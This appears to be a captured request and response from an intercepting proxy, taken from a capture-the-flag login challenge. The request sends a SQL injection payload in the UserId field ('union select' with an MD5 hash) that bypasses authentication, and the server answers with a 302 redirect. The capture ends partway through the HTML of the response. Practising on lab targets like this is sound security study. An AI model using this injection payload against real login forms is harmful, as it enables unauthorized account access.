 Request
Pretty Raw Hex \n
1 POST /login4/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:9999/login4/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: session=
0fad6067-f9eb-4dc2-847e-43b6405e7e57.MVzp_nX60zkN1u1pK7JmbDqjFdA;
PHPSESSID=bi6eqpcoktahpqturiv9n4mcg0
14 Connection: keep-alive
15
16 UserId=' union select 'any', MD5('any')#&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 23 May 2025 15:42:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1"
>